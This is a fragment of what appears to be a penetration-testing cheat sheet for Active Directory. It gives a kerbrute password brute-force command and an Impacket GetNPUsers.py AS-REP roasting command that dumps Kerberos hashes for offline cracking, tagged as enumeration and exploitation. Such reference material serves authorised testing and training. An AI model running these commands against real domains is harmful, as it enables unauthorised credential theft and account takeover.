 +Username
Command
kerbrute bruteuser -d test.local passwords.txt john
Enumeration Username Kerberos Linux Windows
python3 GetNPUsers.py test.local/ -dc-ip 10.10.10.1 -usersfile usernames.txt -
format hashcat -outputfile hashes.txt
Exploitation Username Kerberos Linux Windows